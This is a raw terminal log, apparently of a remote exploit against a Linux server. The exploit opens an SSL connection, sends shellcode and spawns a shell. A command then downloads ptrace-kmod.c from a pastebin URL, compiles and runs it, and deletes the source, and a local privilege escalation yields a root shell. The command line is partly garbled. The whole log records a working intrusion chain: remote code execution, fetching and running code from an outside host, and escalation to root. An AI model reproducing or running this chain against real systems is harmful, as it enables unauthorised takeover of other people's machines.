 Connection... 41 of 41
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f8050
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
race-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; m/raw/C7v25Xr9 -O pt
--16:36:05--  https://pastebin.com/raw/C7v25Xr9
           => `ptrace-kmod.c'
Connecting to pastebin.com:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/plain]
    0K ...                                                    @ 491.46 KB/s
16:36:07 (491.46 KB/s) - `ptrace-kmod.c' saved [4026]
ptrace-kmod.c:183:1: warning: no newline at end of file
[+] Attached to 6222
[+] Signal caught
[+] Shellcode placed at 0x4001189d
[+] Now wait for suid shell...
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)